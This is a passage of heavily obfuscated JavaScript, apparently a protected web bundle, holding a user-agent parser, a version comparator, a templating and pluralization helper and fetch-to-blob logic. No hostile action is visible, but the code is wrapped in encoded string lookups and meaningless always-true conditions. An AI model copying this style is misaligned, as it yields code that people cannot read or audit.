n$V.n4B()[1][11][2] || w_t[9][n$V.d3q(961)](this[n$V.d3q(907)][n$V.q0n(2573)]())?n$V.d3q(1081):n$V.q0n(757);this[n$V.O7m()[2][4][8] != n$V.n4B()[8][2][4] && 3980 != 9160?n$V.q0n(511):(874.87,n$V.q0n(904))]=w_t[4];w_t[4] === T9f[174] && w_t[2] === T9f[528] && (this[n$V.n4B()[10][3][5] != n$V.n4B()[2][7][1] && (922,6741) <= (4738,5270)?(1.79e+3,6.76e+3):n$V.d3q(563)]=T9f[600],this[(5760,4753) >= (8640,2160) && n$V.O7m()[1][1][8] == n$V.O7m()[3][10][5]?n$V.q0n(1875):0x8dc]=this[n$V.d3q(907)][n$V.d3q(2911)]()[n$V.d3q(249)]);}return (K9l[n$V.d3q(2404)][n$V.d3q(2573)]=function(){n$V.l3X();return this[n$V.d3q(907)];},K9l[n$V.q0n(2404)][n$V.q0n(2070)]=function(){return (void 0 === this[n$V.n4B()[3][3][1][11] == n$V.n4B()[6][1][11] && 476.29 >= (1599,751)?n$V.q0n(840):n$V.q0n(2664)] && (this[(9349,5774) != (2150,907.8) && n$V.O7m()[7][5][9][5] == n$V.O7m()[7][6][5]?n$V.d3q(2664):(W$h[8],n$V.d3q(1256))]=(/\155\u006f\142\151\u006c\145|\u0061\156\144\162\157\151\u0064|\x69\u0070\u0068\157\u006e\145|\u0069\u0070\x61\x64/i)[n$V.q0n(961)](this[n$V.d3q(907)][n$V.q0n(2573)]())),this[n$V.O7m()[3][6][5] != n$V.O7m()[0][5][5] || (2.57,6423) == (8461,4.39)?(n$V.d3q(908),W$h[8]):n$V.q0n(2664)]);},K9l[n$V.d3q(2404)][n$V.d3q(1933)]=function(){return this[n$V.O7m()[0][4][2] == n$V.O7m()[5][8][1] || 963.75 < 8106?n$V.d3q(1727):(n$V.d3q(2218),n$V.d3q(1394))];},K9l[n$V.d3q(2404)][n$V.q0n(173)]=function(){return this[3282 != 201 && n$V.n4B()[4][8][2] != n$V.n4B()[3][10][1]?n$V.q0n(511):313.58];},K9l[n$V.d3q(2404)][n$V.d3q(2449)]=function(){var N06=[arguments];if(n$V.n4B()[8][11][11] == n$V.O7m()[10][6][2] && !this[n$V.O7m()[7][5][2] != n$V.O7m()[11][2][1] && (8260,9470) == (7138,8560)?261.66:n$V.q0n(2633)]){this[(537.13,900) === (2519,7230) && n$V.O7m()[4][9][0][5] != n$V.n4B()[6][4][4]?(5.52e+3,n$V.q0n(563)):n$V.d3q(2633)]=-1;N06[4]=this[n$V.d3q(907)][n$V.d3q(2911)]()[n$V.d3q(249)];if(void 0 === N06[4] || n$V.n4B()[4][3][11] == n$V.n4B()[3][2][1]){return -1;}if(!(N06[4]=N06[4][n$V.q0n(922)](/[^\u002e]{1,}/g)) || n$V.n4B()[10][8][8] != n$V.O7m()[0][11][11]){return -1;}this[(21,3526) != 358.23 && n$V.n4B()[8][1][5] == n$V.O7m()[2][10][2]?n$V.d3q(2633):0xe8b]=+N06[4][0];}n$V.l3X();return this[(9617,9580) <= (4090,1740) || n$V.O7m()[5][10][11] != n$V.n4B()[3][10][5]?787.99:n$V.q0n(2633)];},K9l[n$V.d3q(2404)][n$V.d3q(1027)]=function(){return this[n$V.q0n(907)][n$V.d3q(2911)]()[n$V.q0n(249)] || n$V.q0n(2138);},K9l[n$V.d3q(2404)][n$V.d3q(1034)]=function(){return n$V.O7m()[11][4][11] != n$V.n4B()[8][4][10] && this[555.61 <= 2016 || n$V.O7m()[5][9][8] == n$V.O7m()[3][6][1]?n$V.d3q(563):(W$h[8],n$V.d3q(908))]?this[(7440,7676) < 6663 || n$V.n4B()[3][3][8] != n$V.n4B()[0][5][5]?(n$V.q0n(3093),0x91d):n$V.d3q(563)]:n$V.d3q(2655);},K9l[n$V.q0n(2404)][n$V.d3q(2618)]=function(){return this[3320 === 1027 && n$V.O7m()[3][2][5] == n$V.O7m()[0][10][8]?(n$V.d3q(2211),![]):n$V.d3q(840)] && n$V.n4B()[0][0][2] != n$V.O7m()[2][0][4]?this[n$V.n4B()[11][8][3][8] != n$V.n4B()[6][5][7] && (7326,6930) >= (253.68,1810)?n$V.q0n(840):1.95e+3]:n$V.q0n(2655);},K9l[n$V.q0n(2404)][n$V.d3q(876)]=function(){n$V.l3X();return this[n$V.n4B()[7][4][11][8] == n$V.O7m()[6][10][10] || 2110 == 2600?(0x147a,263.63):n$V.q0n(1875)] && n$V.O7m()[8][2][8] != n$V.O7m()[6][8][4]?this[(322.13,94.02) <= 967.22 || n$V.n4B()[7][10][5] == n$V.n4B()[5][1][4]?n$V.d3q(1875):(n$V.q0n(1256),W$h[8])]:n$V.d3q(2138);},K9l[n$V.q0n(2404)][n$V.q0n(3053)]=function(){return this[n$V.O7m()[9][10][11] != n$V.O7m()[5][8][5] || 9390 === 7640?![]:n$V.d3q(1394)] && n$V.n4B()[3][1][2] != n$V.O7m()[7][10][7][10]?this[(2231,2130) > 606 || n$V.O7m()[5][11][2] == n$V.O7m()[6][4][4]?n$V.d3q(1394):(W$h[8],!({}))]:n$V.q0n(2138);},K9l[n$V.d3q(2404)][n$V.d3q(2837)]=function(){return (this[726.57 !== 24 || n$V.n4B()[0][11][11] == n$V.n4B()[5][10][7]?n$V.q0n(1373):n$V.q0n(3093)] || (this[(5110,8580) == 6320 || n$V.n4B()[7][0][11] == n$V.O7m()[0][3][7]?0x1848:n$V.q0n(1373)]=this[n$V.d3q(907)][n$V.d3q(926)]()),this[n$V.O7m()[6][0][8] == n$V.n4B()[10][11][1] || (865.52,9250) <= 39?151.51:n$V.q0n(1373)]);},K9l);})();g$f9Vll2[n$V.q0n(818)];function B6f(R4S,C5Z){var m6h=[arguments];m6h[1]=m6h[0][0][n$V.q0n(253)](m6h[0][1]);m6h[1] >= 0 && (m6h[0][0][m6h[1]]=m6h[0][0][m6h[0][0][n$V.d3q(2309)] - 1],--m6h[0][0][n$V.d3q(2309)]);}T9f[761]=n$V.d3q(2311);T9f[680]=n$V.d3q(1514);T9f[112]=n$V.q0n(677);T9f[574]=n$V.q0n(1092);T9f[382]=n$V.d3q(2655);T9f[988]=n$V.q0n(2655);T9f[320]=n$V.q0n(2655);function D4Q(v2G,k84){var v82=[arguments];return v82[0][0] || n$V.O7m()[1][6][11] == n$V.n4B()[8][8][10]?n$V.O7m()[7][2][5] != n$V.n4B()[9][7][2] || v82[0][0][n$V.q0n(2407)]?I9(v82[0][0][n$V.q0n(X4.z$(358889,X4.n9()[40](),40))]) && n$V.O7m()[10][11][5] == n$V.O7m()[X4.z$(361359,X4.n9()[29](),29)][7][11]?v82[0][0][n$V.q0n(2407)][n$V.q0n(694)](v82[0][1]):void 0:v82[0][0][n$V.q0n(2196)]:v82[X4.z$(361492,X4.n9()[93](),93)][0];}function S_O(Z19,z0e){var a43=[arguments];a43[2]=[];n$V.o$o();if(a43[0][0] || n$V.n4B()[7][2][5] != n$V.n4B()[6][7][5]){a43[9]=a43[0][1][n$V.q0n(2994)](n$V.n4B()[7][6][5] == n$V.n4B()[4][3][7] || 1660 == (576,768.67)?(0x143,n$V.d3q(2218)):n$V.d3q(2880))[1];a43[2]=a43[0][1][n$V.q0n(2994)](n$V.O7m()[6][4][8] == n$V.O7m()[4][10][4] || (3520,515.68) <= (239,7910)?n$V.d3q(2880):0x34f)[0][n$V.d3q(2994)](8750 >= 588.63 || n$V.n4B()[0][4][2] != n$V.n4B()[5][9][8]?n$V.d3q(1401):(n$V.d3q(2935),n$V.d3q(2211)));a43[6]=a43[9][n$V.d3q(2994)](n$V.n4B()[11][1][2] != n$V.n4B()[5][5][4] && (327.37,3740) == 715.52?W$h[8]:n$V.d3q(1401));a43[2]=a43[2][n$V.d3q(3014)](a43[6]);}else if(n$V.O7m()[9][1][8] != n$V.n4B()[3][3][4]){a43[2]=a43[0][1][n$V.d3q(2994)](n$V.n4B()[0][8][2] == n$V.O7m()[0][7][7] || (804.43,5770) !== 44.7?n$V.d3q(1401):(n$V.d3q(1904),!({})));}return a43[2];}function d6b(T7Q){var G$T=2;var i3e=[arguments];i3e[5]=[n$V.d3q(608)];i3e[1]={};for(i3e[G$T] in i3e[0][0]){null !== i3e[0][0][i3e[2]] && n$V.q0n(980) == typeof i3e[0][0][i3e[2]] && i3e[0][0][i3e[5][0]](i3e[2]) && n$V.O7m()[8][2][8] != n$V.n4B()[10][6][10]?i3e[1][i3e[2]]=d6b(i3e[0][0][i3e[2]]):i3e[1][i3e[2]]=i3e[0][0][i3e[2]];}return i3e[1];}!(function(U2$){var n5i=[arguments];n5i[0][0][n5i[0][0][n$V.q0n(1589)]=1]=n$V.q0n(1589);n5i[0][0][n5i[0][0][n$V.q0n(2659)]=2]=n$V.d3q(2659);n5i[0][0][n5i[0][0][n$V.d3q(1728)]=3]=n$V.q0n(1728);n5i[0][0][n5i[0][0][n$V.d3q(1812)]=4]=n$V.d3q(1812);n5i[0][0][n5i[0][0][n$V.q0n(34)]=5]=n$V.q0n(34);n5i[0][0][n5i[0][0][n$V.q0n(1960)]=6]=n$V.d3q(1960);n5i[0][0][n5i[0][0][n$V.d3q(2562)]=7]=n$V.q0n(2562);n5i[0][0][n5i[0][0][n$V.q0n(2284)]=8]=n$V.q0n(2284);n5i[0][0][n5i[0][0][n$V.d3q(14)]=9]=n$V.d3q(14);n5i[0][0][n5i[0][0][n$V.q0n(1338)]=10]=n$V.d3q(1338);n5i[0][0][n5i[0][0][n$V.q0n(1493)]=11]=n$V.q0n(1493);n5i[0][0][n5i[0][0][n$V.d3q(697)]=12]=n$V.q0n(697);n5i[0][0][n5i[0][0][n$V.q0n(1211)]=13]=n$V.q0n(1211);n5i[0][0][n5i[0][0][n$V.d3q(2302)]=99]=n$V.d3q(2302);})(T9f[870] || (T9f[870]={}));(function(U_5){var I0u=[arguments];I0u[0][0][I0u[0][0][n$V.q0n(2964)]=0]=n$V.d3q(2964);I0u[0][0][I0u[0][0][n$V.q0n(943)]=1]=n$V.q0n(943);I0u[0][0][I0u[0][0][n$V.d3q(1705)]=2]=n$V.d3q(1705);})(T9f[493] || (T9f[493]={}));(function(I33){var n8P=[arguments];n8P[0][0][n8P[0][0][n$V.q0n(2083)]=0]=n$V.q0n(2083);n8P[0][0][n8P[0][0][n$V.q0n(2964)]=1]=n$V.d3q(2964);n8P[0][0][n8P[0][0][n$V.d3q(943)]=2]=n$V.q0n(943);n8P[0][0][n8P[0][0][n$V.q0n(1705)]=3]=n$V.d3q(1705);})(T9f[992] || (T9f[992]={}));(function(t6a){var H$Q=[arguments];H$Q[0][0][H$Q[0][0][n$V.d3q(409)]=1]=n$V.d3q(409);})(T9f[169] || (T9f[169]={}));function F7v(v_p,H7L){var h1A=9;var G74=4;var v3J=5;var u6Z=1;var K40=7;var U17=2;var k_J=[arguments];k_J[6]=[n$V.q0n(253),n$V.q0n(530),n$V.q0n(2309)];for((k_J[G74]=k_J[0][0][k_J[6][0]](n$V.O7m()[0][9][5] != n$V.O7m()[10][8][4] && 468.94 !== 773.53?n$V.q0n(2880):926.81) > -1,k_J[v3J]=k_J[0][1][k_J[6][0]]((423.15,4910) != (8112,780.45) && n$V.O7m()[5][4][5] != n$V.n4B()[5][0][1]?n$V.q0n(2880):n$V.d3q(2227)) > -1,k_J[u6Z]=F0v(S_O(k_J[4],k_J[0][0])),k_J[U17]=F0v(S_O(k_J[5],k_J[0][1])),k_J[K40]=g$N_t0Fk[k_J[6][1]](k_J[1][k_J[6][2]],k_J[2][k_J[6][2]]),k_J[h1A]=0);n$V.O7m()[6][2][2][8] != n$V.O7m()[10][11][5] || k_J[9] < k_J[7];k_J[9]++){if(n$V.O7m()[5][3][8][2] != n$V.O7m()[11][8][11] || (k_J[1][k_J[9]]=void 0 === k_J[1][k_J[9]] || n$V.O7m()[1][11][2][8] == n$V.n4B()[2][0][4]?0:k_J[1][k_J[9]],k_J[2][k_J[9]]=n$V.O7m()[3][7][8] != n$V.O7m()[5][8][1] && void 0 === k_J[2][k_J[9]]?0:k_J[2][k_J[9]],k_J[1][k_J[9]] > k_J[2][k_J[9]])){return 1;}if(n$V.n4B()[4][0][2] == n$V.n4B()[4][6][8] && k_J[1][k_J[9]] < k_J[2][k_J[9]]){return -1;}}return 0;}T9f[785]=void 0;function x7(R9A,V0w,T2D,M4l){var y$2=[arguments];if(n$V.q0n(1396) != typeof y$2[0][0] || n$V.O7m()[3][4][11] != n$V.O7m()[5][0][5]){throw new g$M3cwl(n$V.d3q(378));}if(null == y$2[0][1] || n$V.n4B()[8][9][5] == n$V.O7m()[5][0][1]){return y$2[0][0];}y$2[3]=y$2[0][0];y$2[5]=y$2[0][3] || T9f[981];y$2[7]=n$V.O7m()[5][11][1][5] != n$V.O7m()[0][3][7] && n$V.q0n(287) == typeof y$2[0][1]?{'\x73\x6d\x61\x72\x74\x5f\x63\x6f\x75\x6e\x74':y$2[0][1]}:y$2[0][1];if(n$V.O7m()[11][6][5] != n$V.n4B()[3][8][7] && (null != y$2[7][n$V.q0n(229)] && y$2[3])){y$2[2]=T9f[478][n$V.q0n(2231)](y$2[3],T9f[238]);y$2[3]=T9f[503][n$V.d3q(2231)](y$2[2][(function(E4l,O2N){var F6i=[arguments];n$V.l3X();return T9f[582][(function(K4g){var a4p=[arguments];n$V.o$o();return T9f[659][a4p[0][0]] || T9f[659][T9f[478][n$V.d3q(2231)](a4p[0][0],/\055/,1)[0]] || T9f[659][n$V.d3q(813)];})(F6i[0][0])](F6i[0][1]);})(y$2[0][2] || n$V.d3q(813),y$2[7][n$V.d3q(229)])] || y$2[2][0]);}return (y$2[3]=T9f[746][n$V.d3q(2231)](y$2[3],y$2[5],function(J3k,F1M){var A3q=7;var N9b=[arguments];if(n$V.n4B()[0][11][11] == n$V.O7m()[9][8][5] && (!(1,T9f[474])(y$2[7],N9b[0][1]) || null == y$2[7][N9b[0][1]])){return N9b[0][0];}n$V.l3X();N9b[4]=y$2[7][N9b[0][1]];if(n$V.d3q(980) == typeof N9b[4] && n$V.O7m()[8][3][11] == n$V.n4B()[11][11][8])if(n$V.n4B()[3][1][2] != n$V.n4B()[6][9][7] && (1,T9f[474])(N9b[4],n$V.q0n(1231))){N9b[4]=(function(K_n,h1t){var o2u=9;var N0y=7;var n8Y=96;var o2D=64;var V8m=73;var u84=35;var S8s=60;var E3t=1;var Q56=24;var y18=3;var l5h=6;var G5X=19;var f0y=17;var X$P=43;var q7e=14;var n3M=76;var H$a=34;var P$7=31;var V8k=27;var M8i=98;var C6S=48;var x1A=65;var T6j=45;var K7Q=29;var w7h=69;var R5H=25;var W1u=15;var o31=94;var y6X=72;var z8y=36;var N9z=39;var E4w=62;var Z0J=56;var V18=4;var I77=82;var W81=2;var N6k=52;var t16=20;var Y0w=49;var M9e=16;var W0T=70;var r8e=46;var E0q=47;var x7l=[arguments];switch(x7l[0][1]){case n$V.q0n(813):n$V.p4i(45);x7l[E3t]=n$V.I5_(11,39,13,115);n$V.t5j(37);x7l[N0y]=n$V.G4h(29,1,29,9);return x7l[0][0] + ((x7l[5]=[n$V.d3q(1536),n$V.d3q(3071),n$V.q0n(783),n$V.d3q(579)])[((x7l[8]=x7l[0][0] % x7l[1]) - 20) % x7l[7]] || x7l[5][x7l[8]] || x7l[5][0]);case n$V.q0n(2835):case n$V.q0n(2630):case n$V.d3q(1516):case n$V.q0n(2362):case n$V.d3q(1583):n$V.t5j(6);x7l[y18]=n$V.G4h(22,1,13);n$V.t5j(8);x7l[W81]=n$V.G4h(4,144,36);n$V.t5j(46);x7l[l5h]=n$V.I5_(1,9,15,1,20);n$V.t5j(5);x7l[o2u]=n$V.G4h(18213,16812);n$V.p4i(8);x7l[V18]=n$V.I5_(16,509,1);n$V.t5j(35);x7l[M9e]=n$V.G4h(4907,5526,5);return x7l[0][0] + ((7743,5560) !== 919.87 && n$V.O7m()[x7l[3]][5][x7l[2]] != n$V.O7m()[1][x7l[6]][4]?n$V.q0n(x7l[9]):(x7l[4],n$V.d3q(x7l[16])));case n$V.d3q(935):case n$V.q0n(2626):n$V.p4i(47);x7l[I77]=n$V.G4h(11,7,38,4);n$V.t5j(5);x7l[R5H]=n$V.I5_(35,30);n$V.t5j(48);x7l[T6j]=n$V.G4h(6,30,5,5,20);n$V.p4i(14);x7l[x1A]=n$V.I5_(5954,12);n$V.t5j(49);x7l[S8s]=n$V.G4h(1,14,1,7266,8);n$V.t5j(50);x7l[r8e]=n$V.G4h(6080,9,759,1,13);n$V.p4i(5);x7l[X$P]=n$V.G4h(2402,2);return x7l[0][0] + (n$V.O7m()[0][x7l[82]][x7l[25]] == n$V.O7m()[11][9][x7l[45]] || x7l[65] <= x7l[60]?n$V.q0n(x7l[46]):(x7l[43],W$h[8]));case n$V.d3q(1544):n$V.t5j(51);x7l[Y0w]=n$V.I5_(14,12,2,4,16);n$V.t5j(39);x7l[H$a]=n$V.I5_(0,12,29,12);n$V.p4i(8);x7l[V8k]=n$V.I5_(1,5,5);n$V.p4i(23);x7l[P$7]=n$V.I5_(12,6);n$V.t5j(52);x7l[W1u]=n$V.I5_(21794,11,8,20534,3);return x7l[0][0] + (n$V.O7m()[0][10][8] != n$V.O7m()[x7l[49]][6][x7l[34]] || 1 === x7l[0][0]?n$V.q0n(2281):588.42 !== 325.37 || n$V.O7m()[11][5][x7l[27]] != n$V.O7m()[6][x7l[31]][2]?n$V.d3q(x7l[15]):282.57);case n$V.q0n(133):return n$V.q0n(160) + x7l[0][0];case n$V.d3q(1020):n$V.t5j(53);x7l[K7Q]=n$V.I5_(13,105,14,18,6);n$V.t5j(15);x7l[C6S]=n$V.I5_(1,12,3);n$V.p4i(47);x7l[G5X]=n$V.I5_(8,14,171,12);n$V.t5j(10);x7l[w7h]=n$V.G4h(0,9,11);n$V.t5j(28);x7l[V8m]=n$V.I5_(6,0,46,8);n$V.t5j(14);x7l[E0q]=n$V.I5_(85,1197);return x7l[0][0] + (n$V.O7m()[x7l[29]][x7l[48]][x7l[19]] == n$V.n4B()[x7l[69]][6][x7l[73]] && 567.04 < 237?0x192f:n$V.d3q(x7l[47]));case n$V.q0n(657):n$V.t5j(5);x7l[M8i]=n$V.G4h(3684,2763);return x7l[0][0] + n$V.q0n(x7l[98]);case n$V.d3q(1790):return 1 === x7l[0][0] || n$V.n4B()[3][2][5] == n$V.O7m()[11][0][7]?x7l[0][0] + n$V.d3q(620):n$V.q0n(756) + x7l[0][0] + n$V.q0n(620);case n$V.d3q(1285):return x7l[0][0] + n$V.q0n(1774);case n$V.q0n(2181):n$V.t5j(54);x7l[f0y]=n$V.G4h(8,285,2,76,15);n$V.p4i(9);x7l[y6X]=n$V.I5_(18,77752,5,12,72);n$V.p4i(55);x7l[z8y]=n$V.I5_(5,1440,508,19,15);n$V.t5j(22);x7l[n3M]=n$V.G4h(4371,18,398,16);n$V.p4i(56);x7l[t16]=n$V.I5_(29,17,4,11,19);n$V.p4i(11);x7l[N6k]=n$V.I5_(5,10,1);n$V.p4i(36);x7l[Q56]=n$V.I5_(10,185,2023);n$V.p4i(57);x7l[q7e]=n$V.I5_(4,1,4,0);n$V.p4i(58);x7l[N9z]=n$V.I5_(2,10,2,5,2);n$V.p4i(5);x7l[o2D]=n$V.G4h(112,12);n$V.p4i(5);x7l[o31]=n$V.G4h(39,19);n$V.p4i(5);x7l[W0T]=n$V.G4h(150,140);return x7l[0][0] + ((x7l[5]=[n$V.O7m()[3][x7l[17]][11] != n$V.O7m()[7][x7l[72]][7] && (199.2,143.6) === 416.31?0x25a4:n$V.d3q(1282),(155.71,x7l[36]) !== (6540,x7l[76]) || n$V.O7m()[0][9][x7l[20]] != n$V.n4B()[x7l[52]][10][11]?n$V.q0n(x7l[24]):0xb70,n$V.n4B()[9][9][8] != n$V.n4B()[x7l[14]][8][x7l[39]] && (5970,3070) != 5870?n$V.d3q(2218):(W$h[8],W$h[8])])[((x7l[8]=x7l[0][0] % x7l[64]) - x7l[94]) % x7l[70]] || x7l[5][x7l[8]] || x7l[5][0]);case n$V.d3q(1536):return n$V.q0n(1573) + x7l[0][0];case n$V.q0n(193):return n$V.d3q(833) + x7l[0][0];case n$V.d3q(3130):n$V.t5j(20);x7l[n8Y]=n$V.I5_(13,56238,21630,7205);n$V.p4i(59);x7l[Z0J]=n$V.I5_(9,11,2842,2828,8451);n$V.t5j(40);x7l[E4w]=n$V.G4h(7,23,1,19);n$V.t5j(60);x7l[u84]=n$V.G4h(18,12,17,1);return ((243.66,x7l[96]) >= (x7l[56],6250) || n$V.n4B()[2][0][8] != n$V.n4B()[x7l[62]][8][x7l[35]]?n$V.q0n(1780):n$V.d3q(232)) + x7l[0][0];default:return x7l[0][0];}})(N9b[4][n$V.d3q(1231)],y$2[0][2]);}else if(n$V.O7m()[3][5][2] != n$V.n4B()[6][8][4]){for(N9b[A3q] in N9b[4])if(n$V.n4B()[1][4][5] == n$V.O7m()[10][1][7] || (1,T9f[474])(N9b[4],N9b[7])){N9b[4]=N9b[4][N9b[7]];break;}}return T9f[746][n$V.q0n(2231)](N9b[4],T9f[807],n$V.q0n(1160));}),y$2[3]);}function C9Y(x3U){n$V.o$o();var z5s=[arguments];z5s[4]=L_(n$V.d3q(108));z5s[5]=N$(n$V.d3q(2123));z5s[6]=L_(n$V.q0n(2402));z5s[8]=N$(n$V.q0n(X4.b7(368869,X4.n9()[16](),16)));z5s[9]=L_(n$V.q0n(X4.z$(368605,X4.n9()[46](),46)));return z5s[0][0][z5s[4]](z5s[9])[n$V.q0n(X4.z$(371026,X4.n9()[55](),55))](function Y1a(t2w){var J0I=(R06,s_l,r_I)=>X4.G9(R06,s_l,r_I,70,Y1a) + s_l;var S6j=J0I(122,-255,"e"),A2b=J0I(126,-102,"N");var v$q=[arguments];return 0 != v$q[S6j][0][n$V.d3q(2309)] && !v$q[0][X4.b7(371657,X4.n9()[43](),43)][z5s[A2b]](z5s[8]);})[z5s[5]](z5s[9]);}function f2y(){n$V.l3X();return a7(this,arguments,void 0,function(j5E,n2D,F2r,U9$){var U6N=5;var P$F=[arguments];P$F[8]=1660361791;P$F[6]=-546366018;P$F[7]=2;for(P$F[U6N]=1;n$V.O7m()[10][11][5] == n$V.O7m()[8][10][4] || n$V.p9Q(P$F[5].toString(),P$F[5].toString().length,64493) !== P$F[8];P$F[5]++){P$F[7]+=2;}if(n$V.A4e(P$F[7].toString(),P$F[7].toString().length,55617) !== P$F[6] || n$V.n4B()[2][1][11] != n$V.O7m()[9][0][5]){}return (void 0 === P$F[0][3] && (P$F[0][3]=!0),Z4(this,function(M_B){var P7A=[arguments];switch(P7A[0][0][n$V.q0n(1021)]){case 0:return n$V.O7m()[4][7][11] == n$V.O7m()[1][8][2][7] || (null == P$F[0][2] || 200 !== P$F[0][2][n$V.d3q(509)])?[2,!1]:[4,S6C(0)];case 1:(P7A[0][0][n$V.q0n(1668)](),P$F[1]=n$V.n4B()[6][3][2][11] != n$V.O7m()[5][8][7][10] && P$F[0][3]?T9f[950][n$V.d3q(2568)]():void 0,P$F[3]=function(){var c7f=[arguments];return Z4(this,function(j8K){n$V.o$o();var P8_=[arguments];switch(P8_[0][0][n$V.q0n(1021)]){case 0:return (P8_[0][0][n$V.d3q(2048)][n$V.d3q(947)]([0,2,,4]),[4,g$n61OpG[n$V.d3q(1822)](P$F[0][0])[n$V.q0n(1068)](function(p34){var o6Z=[arguments];n$V.o$o();return o6Z[0][0][n$V.q0n(2695)](P$F[0][1],P$F[0][2]);})]);case 1:return (P8_[0][0][n$V.q0n(1668)](),[2,{'\x76\x61\x6c\x75\x65':!0}]);case 2:if(n$V.O7m()[11][5][2] == n$V.O7m()[4][1][5] && (!((c7f[8]=P8_[0][0][n$V.d3q(1668)]()) instanceof g$i_UijC) || n$V.q0n(2763) !== c7f[8][n$V.d3q(316)])){throw c7f[8];}return n$V.O7m()[6][0][8] == n$V.O7m()[8][5][5] && (c7f[5]=null == P$F[1] || n$V.n4B()[6][0][6][2] != n$V.n4B()[2][11][5]?void 0:P$F[1][0])?[4,g$n61OpG[n$V.q0n(2682)]()[n$V.q0n(1068)](function(C9k){var S6D=[arguments];n$V.l3X();return g$w1hMs[n$V.d3q(929)](S6D[0][0][n$V.q0n(1139)](function(B1I){var U5c=[arguments];return U5c[0][0] !== P$F[0][0] && U5c[0][0][n$V.d3q(17)](c7f[5]) && n$V.n4B()[8][5][5] != n$V.n4B()[10][4][4]?g$n61OpG[n$V.q0n(1234)](U5c[0][0]):void 0;}));})]:[2,n$V.q0n(1781)];case 3:return (P8_[0][0][n$V.d3q(1668)](),[3,4]);case 4:return [2];}});},P7A[0][0][n$V.q0n(1021)]=2);case 2:return [5,(1,P$F[3])()];case 3:if(n$V.O7m()[0][2][8] == n$V.O7m()[10][8][8] && n$V.q0n(980) == typeof (P$F[4]=P7A[0][0][n$V.q0n(1668)]())){return [2,P$F[4][n$V.q0n(2196)]];}P7A[0][0][n$V.d3q(1021)]=4;case 4:if(void 0 !== (n$V.n4B()[3][8][11] != n$V.n4B()[9][8][1] && null == P$F[1]?void 0:P$F[1][n$V.q0n(2732)]()) || n$V.O7m()[4][0][2] == n$V.O7m()[7][10][1]){return [3,2];}P7A[0][0][n$V.q0n(1021)]=5;case 5:return [2,!1];}}));});}function l3(){var O$R=(u2A,q9L,B48)=>X4.G9(u2A,q9L,B48,70,l3) + q9L;var h7A=O$R(2089,-87,49);var L3S=[arguments];L3S[2]=[95,95][n$V.q0n(1139)](function w$1(R27){var b0u=(H1G,Q$V,s3X)=>X4.z_(H1G,Q$V,s3X,70,w$1) + Q$V;var Y0p=b0u(15,-165,"l");var O5A=[arguments];n$V.o$o();return W$h[2][n$V.q0n(X4.z$(372214,X4.n9()[294](),294))][n$V.q0n(X4.b7(372351,X4.n9()[750](),750))](O5A[0][Y0p]);})[n$V.d3q(1941)](n$V.q0n(2655));L3S[4]=L3S[2] + n$V.q0n(2149) + L3S[2] + L_(n$V.d3q(729));L3S[3]=h$(1);L3S[X4.z$(374671,X4.n9()[86](),86)]=L_(n$V.q0n(108));L3S[6]=h$(3);L3S[9]=W$h[2][L3S[3]][L3S[6]];L3S[5]=z7V(0);n$V.o$o();L3S[7]=z7V(1);L3S[8]=z7V(2);L3S[37]=null == L3S[8] && n$V.O7m()[3][10][5] == n$V.O7m()[8][7][5][2]?void 0:L3S[8][n$V.q0n(2962)](W$h[2][n$V.d3q(1352)](n$V.q0n(2062)),W$h[2][n$V.d3q(1352)](n$V.d3q(428)));L3S[46]=null == L3S[8] && n$V.O7m()[9][8][5] != n$V.n4B()[9][4][1]?void 0:L3S[8][n$V.q0n(2962)](W$h[2][n$V.d3q(1352)](n$V.q0n(428)));L3S[41]=g$u5RP9[n$V.q0n(988)](null);function z7V(L2D){var X9M=(I9J,y66,N6E)=>X4.z_(I9J,y66,N6E,70,z7V) + y66;var L6J=X9M(398,-191,18);var a_P=[arguments];a_P[6]=new W$h[2][n$V.q0n(1302)](W$h[2][L3S[3]][n$V.d3q(2692)]);n$V.l3X();a_P[4]=L3S[4][L3S[X4.b7(375368,X4.n9()[114](),114)]](n$V.O7m()[X4.z$(375407,X4.n9()[555](),555)][1][2] != n$V.O7m()[8][4][10] && (4090,249) < 5926?n$V.d3q(1936):W$h[8])[a_P[L6J][0]];return n$V.O7m()[9][6][11] != n$V.n4B()[5][10][11] || a_P[4]?a_P[6][n$V.d3q(2407)](a_P[4]):null;}return (L3S[41][726.43 < (682.46,9250) || n$V.O7m()[11][4][11] == n$V.O7m()[5][7][10]?n$V.d3q(794):(0x129b,n$V.d3q(232))]=L3S[37],L3S[41][n$V.n4B()[2][11][5] == n$V.n4B()[h7A][1][10] || (211.98,936.48) <= X4.z$(375402,X4.n9()[79](),79)?0x13d7:n$V.q0n(1543)]=L3S[9],L3S[41][n$V.O7m()[1][6][11] != n$V.O7m()[1][6][11] || 1685 <= 8138?n$V.q0n(1904):0x756]=L3S[5],L3S[41][n$V.O7m()[0][8][2] == n$V.O7m()[1][0][5] && (3180,377.39) < (4100,7020)?n$V.q0n(904):(0x1ed0,W$h[8])]=L3S[7],L3S[41][2795 === 749.42 || n$V.O7m()[10][5][11] != n$V.n4B()[2][11][5]?n$V.q0n(908):n$V.d3q(2211)]=L3S[8],L3S[41][5012 > (4300,308.77) && n$V.n4B()[3][9][10][8] != n$V.O7m()[10][6][10]?n$V.d3q(3093):(!({}),990.38)]=L3S[46],L3S[41]);}function p0(G99){n$V.l3X();var p66=[arguments];return F_(p66[0][0])[n$V.q0n(1068)](function(v_9){var p2h=[arguments];if(n$V.O7m()[7][7][3][5] != n$V.O7m()[2][0][4] && !p2h[0][0][n$V.q0n(1851)]){throw p2h[0][0][n$V.q0n(509)];}return p2h[0][0][n$V.q0n(1628)]()[n$V.d3q(1068)](function(m3M){var l1b=[arguments];l1b[9]=p2h[0][0][n$V.d3q(1249)][n$V.d3q(2407)](n$V.q0n(38)) || n$V.q0n(2655);l1b[1]=T9f[579][n$V.q0n(961)](l1b[9]);l1b[7]=l1b[1] || n$V.n4B()[5][2][11] == n$V.n4B()[9][5][4]?p2h[0][0][n$V.d3q(187)] || new g$s_KKwE(p66[0][0],g$f9Vll2[n$V.q0n(647)])[n$V.d3q(647)]:void 0;l1b[1] && void 0 === T9f[216][n$V.q0n(2125)] && (l1b[0][0]=new g$Q0HIpd([l1b[0][0],n$V.d3q(2317)[n$V.q0n(3014)](l1b[7])],{'\x74\x79\x70\x65':l1b[9]}));l1b[3]=g$s_KKwE[n$V.d3q(1989)](l1b[0][0]);return (l1b[1] && void 0 !== T9f[216][n$V.q0n(2125)] && m_R(l1b[3],l1b[7]),l1b[3]);});});}T9f[729]={'\x6c\x61\x6e\x67\x75\x61\x67\x65':[(5159,669.06) < (520,2820) || n$V.n4B()[6][2][2] == 